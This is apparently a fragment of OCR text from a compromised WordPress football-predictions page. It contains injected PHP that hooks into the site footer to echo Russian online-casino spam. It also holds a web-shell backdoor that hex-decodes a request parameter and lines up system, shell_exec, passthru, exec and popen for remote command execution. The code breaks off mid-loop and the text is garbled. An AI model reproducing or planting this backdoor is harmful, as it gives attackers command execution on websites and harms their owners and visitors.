
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
PREDICCIONES
FÚTBOL
SUDAMERICANO